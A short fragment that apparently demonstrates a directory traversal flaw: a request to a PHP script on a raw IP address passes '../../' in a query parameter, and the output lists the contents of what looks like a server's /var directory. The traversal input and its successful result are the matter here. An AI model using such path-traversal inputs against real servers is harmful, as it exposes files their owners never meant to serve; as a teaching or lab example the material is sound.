 138.197.133.108/directory_trav
Dangerous 138.197.133.108/directory_traversal_part1.php?q=../../
Array
(
[0] => .
[1] => ..
[2] => backups
[3] => cache
[4] => crash
[5] => lib
[6] => local
[7] => lock
[8] => log
[9] => mail
[10] => opt
[11] => run
[12] => snap
[13] => spool
[14] => tmp
[15] => www
)